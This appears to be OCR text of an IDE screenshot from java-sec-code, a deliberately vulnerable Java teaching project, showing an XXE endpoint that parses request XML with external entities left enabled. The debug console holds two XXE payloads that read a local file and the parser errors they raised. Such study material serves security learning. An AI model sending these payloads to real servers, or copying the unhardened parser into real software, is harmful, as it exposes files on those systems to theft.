 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
java-sec-code src main joychou controller XXE Application Git: 腾讯课堂
Project Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
1: Project
java-sec-code D:\workspace\java-sec-c
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
226 // 有回显的XXE
227 @RequestMapping(value = "/DocumentBuilder_return", method = RequestMethod.POST)
228 @ResponseBody
229 public String xxeDocumentBuilderReturn(HttpServletRequest request) {
230 try {
231 String xml_con = getBody(request);
232 System.out.println(xml_con);
233
234 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
235 DocumentBuilder db = dbf.newDocumentBuilder();
236 StringReader sr = new StringReader(xml_con);
237 InputSource is = new InputSource(sr);
238 Document document = db.parse(is); // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
XXE xxeDocumentBuilderReturn()
Maven
Database
Ant
Bean Validation
Debug: Application
Debugger Console Endpoints
7: Structure
Web
2: Favorites
lastshowadtime=1577762220
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ELEMENT foo ANY> <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo> &xxe;</foo>
[Fatal Error] xxetest.txt:2:14: 引用了实体 "hello", 但未声明它。
org.xml.sax.SAXParseException; systemId: file:///d:/xxetest.txt; lineNumber: 2; columnNumber: 14; 引用了实体 "hello", 但未声明它。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE data [ <!ENTITY start "<![CDATA["> <!ENTITY file SYSTEM "file:///d:/xxetest.txt"> <!ENTITY end "]]>"> <!ENTITY all "&start;&file;&end;
">]><data>&all;</data>
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 10; XML 文档结构必须从头至尾包含在同一个实体内。
[Fatal Error] :1:10: XML 文档结构必须从头至尾包含在同一个实体内。
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise Event Log
All files are up-to-date (38 minutes ago) 663 chars, 14 line breaks 241:51 LF UTF-8 4 spaces Git: master